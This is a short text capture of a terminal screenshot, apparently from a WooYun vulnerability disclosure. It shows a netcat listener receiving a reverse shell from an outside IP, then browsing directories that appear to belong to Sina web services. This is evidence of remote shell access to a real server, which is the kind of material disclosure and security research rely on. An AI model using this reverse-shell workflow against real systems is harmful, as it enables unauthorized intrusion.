 1. root@iZ236oj5mp5Z:/home/wwwroot/qingsong (ssh)
/etc/redis (zsh) ..ao/vendor/bin (zsh) ~/SecurityTools (zsh) root@iZ236oj5mp5Z:/ho... ~ (zsh) ~ (zsh)
[root@iZ236oj5mp5Z qingsong]# nc -l -p 2333 -vv
Listening on any address 2333 (snapp)
Connection from 183.60.187.120:58430
sh-4.1$ ls
ls
config crossdomain.xml do_not_delete favicon.ico images include show.php
sh-4.1$ cd ../
cd ../
sh-4.1$ ls
ls
service service.blog.sina.com.cn service.photo.sina.com.cn
sh-4.1$
www.wooyun.org